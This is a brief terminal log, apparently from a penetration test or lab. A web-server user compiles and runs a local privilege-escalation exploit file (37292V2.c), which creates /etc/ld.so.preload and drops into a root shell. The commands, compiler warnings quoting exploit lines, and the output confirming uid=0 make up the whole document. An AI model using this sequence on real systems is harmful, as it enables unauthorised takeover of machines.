 www-data@ubuntu:/tmp$ cc ofs.c -o ofs
clang: error: no such file or directory: 'ofs.c'
clang: error: no input files
www-data@ubuntu:/tmp$ cc 37292V2.c -o ofs
37292V2.c:62:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292V2.c:74:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
37292V2.c:79:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
37292V2.c:85:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
37292V2.c:95:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#